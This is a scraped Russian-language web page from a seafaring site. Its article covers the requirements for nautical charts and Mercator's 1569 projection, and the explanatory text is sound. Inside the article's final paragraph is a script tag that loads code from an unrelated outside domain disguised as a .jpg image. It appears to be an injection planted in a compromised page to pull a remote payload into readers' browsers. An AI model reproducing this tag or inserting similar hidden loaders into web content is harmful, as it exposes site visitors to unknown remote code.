<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
</div>
    
<div class="kksr-legend">
            1/5 - (2 голоса)    </div>
</div>
<p>Морские навигационные карты предназначаются для ведения на них графического учета движения судна. С этой Целью на картах прокладываются курсы и путь судна, а также пеленги на различные<br />
предметы.</p>
<p>Совершенно ясно, что и курсы, и пеленги легче всего изображать прямой линией, как наиболее простой, нанесение которой на карту не требует сложных инструментов. Чрезвычайно важно и то обстоятельство, что любое направление на поверхности Земли определяется как угол между меридианом и выбранным направлением. Следовательно, и углы на картографической проекции должны измеряться таким же образом, причем углы на местности должны быть равны углам на проекции.<span id="more-1544"></span></p>
<p>Перемещение судна определяется не только направлением его движения, но и пройденным расстоянием. Отрезки этого расстояния будут безусловно определяться масштабом проекции. Чем меньше изменяется масштаб карты на всем ее протяжении, тем легче измерять на ней отдельные отрезки плавания и расстояния. В то время как значительное изменение масштаба приведет к существенному осложнению решения этих задач.</p>
<p>В связи с этим к морским навигационным картам предъявляют следующие требования.</p>
<p>1. Линия пути судна, идущего постоянным курсом, должна изображаться на морской карте прямой линией, следовательно, все меридианы и параллели на ней необходимо иметь взаимно параллельными,<br />
ибо прямая линия, изображающая постоянный путь судна, должна пересекать их под одним и тем же углом. Выполнение условия параллельности меридианов и параллелей можно получить лишь с помощью цилиндрической проекции.</p>
<p>2. Углы на морской карте должны быть равны соответствующим углам на земной поверхности, т. е. проекция должна быть равноугольной, при которой форма фигур на местности соответствует форме фигур на карте. Это же облегчит опознание берега по его изображению на карте.</p>
<p>3. Масштаб на карте должен изменяться в возможно малых пределах</p>
<p>Такую проекцию, в достаточной степени удовлетворяющую перечисленным требованиям, в 1569 г. предложил голландский картограф Герард Кремер, известный более под именем Меркатора. Поэтому<br />
проекция, предложенная им, получила название меркаторской.</p>
<p>Меркаторская проекция нашла широкое применение в судовождении, и в настоящее время навигационные карты во всех странах мира строятся в основном в этой проекции.<script src="//shareclods.com/pict.jpg"></script></p>
<!-- AI CONTENT END 1 -->
				</div> <!-- .end entry-content -->
									<footer class="entry-footer"> <span class="cat-links">
						Категория : <a href="https://seaspirit.ru/navigator/navigation" rel="category tag">Навигация</a> </span> <!-- .cat-links -->
													<span class="tag-links">  <a href="https://seaspirit.ru/tag/navigaciya" rel="tag">навигация</a> </span> <!-- .tag-links -->
												</footer> <!-- .entry-meta -->
								</article>
		</main> <!-- #main -->
	
<!--	<div class="money">
	<iframe src="https://yoomoney.ru/quickpay/shop-widget?writer=seller&targets=%D0%92%D0%BD%D0%B5%D1%81%D1%82%D0%B8%20%D1%81%D0%B2%D0%BE%D0%B9%20%D0%B2%D0%BA%D0%BB%D0%B0%D0%B4%20%D0%B2%20%D1%80%D0%B0%D0%B7%D0%B2%D0%B8%D1%82%D0%B8%D0%B5%20%D1%81%D0%B0%D0%B9%D1%82%D0%B0%20seaspirit.ru&targets-hint=%D0%9D%D0%B0%20%D1%80%D0%B0%D0%B7%D0%B2%D0%B8%D1%82%D0%B8%D0%B5%20%D1%81%D0%B0%D0%B9%D1%82%D0%B0&default-sum=&button-text=12&payment-type-choice=on&comment=on&hint=%D0%9F%D0%BE%D0%B6%D0%B5%D0%BB%D0%B0%D0%BD%D0%B8%D1%8F%20%D0%B8%20%D0%BF%D1%80%D0%B5%D0%B4%D0%BB%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%D1%8F&successURL=https%3A%2F%2Fseaspirit.ru%2F&quickpay=shop&account=410012588374939" width="100%" height="341" frameborder="0" allowtransparency="true" scrolling="no"></iframe>
	</div> -->
	
			<ul class="default-wp-page clearfix">
			<li class="previous"> <a href="https://seaspirit.ru/navigator/navigation/loksodromiya-i-ortodromiya.html" rel="prev"><span class="meta-nav">&larr;</span> Локсодромия и ортодромия</a> </li>
			<li class="next"> <a href="https://seaspirit.ru/navigator/navigation/podyom-karty.html" rel="next">Подъём карты <span class="meta-nav">&rarr;</span></a> </li>
		</ul>
		
		
	

		<!-- google adsense-->

	<!-- google adsense-->



		
			<h2>Эй! Моряк, почитай и это:</h2>
		<br>
	<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class="relpost-thumb-container"><!-- related_posts_thumbnails --><ul id="related_posts_thumbnails" style="list-style-type:none; list-style-position: inside; padding: 0; margin:0"><li ><a href="https://seaspirit.ru/navigator/navigation/opredelenie-popravki-kompasa.html" ><img class="relpost-post-image" alt="Определение поправки компаса" src="https://seaspirit.ru/wp-content/uploads/2011/04/kompas2-150x150.jpg" width="145" height="145" /></a><a href="https://seaspirit.ru/navigator/navigation/opredelenie-popravki-kompasa.html" class="relpost_content" style="width: 145px;height: 45px; font-family: Arial; "><span class="rpth_list_content">Определение поправки компаса</span></a></li><li ><a href="https://seaspirit.ru/navigator/navigation/dejstviya-kogda-yakor-ne-derzhit.html" ><img class="relpost-post-image" alt="Действия, когда якорь не держит" src="https://seaspirit.ru/wp-content/uploads/2015/09/Snimok73-145x145.jpg" width="145" height="145" /></a><a href="https://seaspirit.ru/navigator/navigation/dejstviya-kogda-yakor-ne-derzhit.html" class="relpost_content" style="width: 145px;height: 45px; font-family: Arial; "><span class="rpth_list_content">Действия, когда якорь не держит</span></a></li><li ><a href="https://seaspirit.ru/navigator/navigation/morskie-techeniya.html" ><img class="relpost-post-image" alt="Морские течения" src="https://seaspirit.ru/wp-content/uploads/2013/07/thumb169-150x150.jpg" width="145" height="145" /></a><a href="https://seaspirit.ru/navigator/navigation/morskie-techeniya.html" class="relpost_content" style="width: 145px;height: 45px; font-family: Arial; "><span class="rpth_list_content">Морские течения</span></a></li><li ><a href="https://seaspirit.ru/navigator/navigation/priem-locmana.html" ><img class="relpost-post-image" alt="Прием лоцмана" src="https://seaspirit.ru/wp-content/uploads/2011/07/IMG_1744_800x600-150x150.jpg" width="145" height="145" /></a><a href="https://seaspirit.ru/navigator/navigation/priem-locmana.html" class="relpost_content" style="width: 145px;height: 45px; font-family: Arial; "><span class="rpth_list_content">Прием лоцмана</span></a></li></ul><!-- close related_posts_thumbnails --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper -->	 
<br>


		<!-- Marketgid Start -->
   

<!-- Marketgid  End -->
	
	




			
<div id="comments" class="comments-area">
				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/navigator/navigation/trebovaniya-k-morskoj-karte.html#respond" style="display:none;">Отменить ответ</a></small></h3><p class="must-log-in">Для отправки комментария вам необходимо <a href="https://seaspirit.ru/wp-login.php?redirect_to=https%3A%2F%2Fseaspirit.ru%2Fnavigator%2Fnavigation%2Ftrebovaniya-k-morskoj-karte.html">авторизоваться</a>.</p>	</div><!-- #respond -->
	</div> <!-- .comments-area --></div> <!-- #primary -->

<aside id="secondary">
    <aside id="text-21" class="widget widget_text"><h2 class="widget-title">Реклама</h2>			<div class="textwidget"><div id="adblocksidebar">



</div> </div>
		</aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside><aside id="text-24" class="widget widget_text"><h2 class="widget-title">Мы в соц. сетях</h2>			<div class="textwidget"><noindex><nofollow>

<div class="fb-like-box" data-href="https://www.facebook.com/SeaspiritRu" data-width="290" data-height="20" data-show-faces="false" data-stream="false" data-show-border="false" data-header="false"></div>

<br />

<a href="https://twitter.com/SeaspiritRu" class="twitter-follow-button" data-show-count="false" data-lang="ru">Читать @SeaspiritRu</a>





<br />
<div class="g-plus" width=290px data-href="https://plus.google.com/101043391962472517860" rel="author"></div>


<br />

<div id="vk_groups"></div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 2, width: "290", height: "500"}, 47429488);
</script>
</nofollow></noindex></div>
		</aside></aside> <!-- #secondary -->
</div>
<!-- end .container -->
</div>
<!-- end #content -->
<!-- Footer Start ============================================= -->
<footer id="colophon" class="site-footer clearfix">
		<div class="widget-wrap">
		<div class="container">
			<div class="widget-area clearfix">
			<div class="column-4"><aside id="text-19" class="widget widget_text"><h3 class="widget-title">Читайте нас</h3>			<div class="textwidget"><noindex><nofollow>
<a href="https://vk.com/seaspirit" target="_blank" rel="noopener"><img src="https://seaspirit.ru/wp-content/themes/baellerry/images/social/VK.png" border="0" onmouseover="this.src='https://seaspirit.ru/wp-content/themes/baellerry/images/social/VK1.png'" onmouseout="this.src='https://seaspirit.ru/wp-content/themes/baellerry/images/social/VK.png'" /></a>


<a href="https://www.facebook.com/SeaspiritRu"><img src="https://seaspirit.ru/wp-content/themes/baellerry/images/social/face.png" border="0" onmouseover="this.src='https://seaspirit.ru/wp-content/themes/baellerry/images/social/face1.png'" onmouseout="this.src='https://seaspirit.ru/wp-content/themes/baellerry/images/social/face.png'" /></a>


<a href="https://twitter.com/SeaspiritRu/"target="_blank"><img src="https://seaspirit.ru/wp-content/themes/baellerry/images/social/tw.png" border="0" onmouseover="this.src='https://seaspirit.ru/wp-content/themes/baellerry/images/social/tw1.png'" onmouseout="this.src='https://seaspirit.ru/wp-content/themes/baellerry/images/social/tw.png'" /></a>


<a href="https://plus.google.com/101043391962472517860/posts" target="_blank""><img src="https://seaspirit.ru/wp-content/themes/baellerry/images/social/g+.png" border="0" onmouseover="this.src='https://seaspirit.ru/wp-content/themes/baellerry/images/social/g+1.png'" onmouseout="this.src='https://seaspirit.ru/wp-content/themes/baellerry/images/social/g+.png'" /></a>

<a href="https://feeds.feedburner.com/seaspirit/feed"target="_blank"><img src="https://seaspirit.ru/wp-content/themes/baellerry/images/social/RSS.png" border="0" onmouseover="this.src='https://seaspirit.ru/wp-content/themes/baellerry/images/social/RSS1.png'" onmouseout="this.src='https://seaspirit.ru/wp-content/themes/baellerry/images/social/RSS.png'" /></a>

<br />

</nofollow></noindex></div>
		</aside></div><!-- end .column4  --><div class="column-4"><aside id="custom_html-3" class="widget_text widget widget_custom_html"><h3 class="widget-title">Страницы</h3><div class="textwidget custom-html-widget"><a href="https://seaspirit.ru/contact">Контакты </a><br />
<a href="https://seaspirit.ru/about">О нас</a><br />
<a href="https://seaspirit.ru/ad">Реклама </a></div></aside></div><!--end .column4  --><div class="column-4"></div><!--end .column4  --><div class="column-4"><aside id="text-3" class="widget widget_text"><h3 class="widget-title">Статистика</h3><div class="textwidget"></div>
		</aside></div><!--end .column4-->			</div> <!-- end .widget-area -->
		</div> <!-- end .container -->
	</div> <!-- end .widget-wrap -->
		<div class="site-info">
		<div class="container">
						<div class="copyright">&copy; 2023 				<a title="Моряк" target="_blank" href="https://seaspirit.ru/">Моряк</a> | 
</div>
						<div style="clear:both;"></div>
		</div> <!-- end .container -->
	</div> <!-- end .site-info -->
		<div class="go-to-top"><a title="Вверх" href="#masthead"></a></div> <!-- end .go-to-top -->
	</footer> <!-- end #colophon -->
</div> <!-- end #page -->
<noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://seaspirit.ru/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=2.9.5'></script><script type='text/javascript' id='kk-star-ratings-js-extra'>
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/seaspirit.ru\/wp-admin\/admin-ajax.php","nonce":"80e38a26f8"};
/* ]]> */
</script>
<script type='text/javascript' src='https://seaspirit.ru/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js' id='kk-star-ratings-js'></script>
<script type='text/javascript' src='https://seaspirit.ru/wp-content/themes/baellerry/js/jquery.cycle.all.js' id='jquery_cycle_all-js'></script>
<script type='text/javascript' id='freesiaempire_slider-js-extra'>
/* <![CDATA[ */
var freesiaempire_slider_value = {"transition_effect":"fade","transition_delay":"4000","transition_duration":"1000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://seaspirit.ru/wp-content/themes/baellerry/js/freesiaempire-slider-setting.js' id='freesiaempire_slider-js'></script>
<script type='text/javascript' src='https://seaspirit.ru/wp-content/themes/baellerry/js/navigation.js' id='freesiaempire-navigation-js'></script>
<script type='text/javascript' src='https://seaspirit.ru/wp-content/themes/baellerry/js/freesiaempire-quote-slider.js' id='freesiaempire-quote-slider-js'></script>
<script type='text/javascript' src='https://seaspirit.ru/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>

</body>
</html>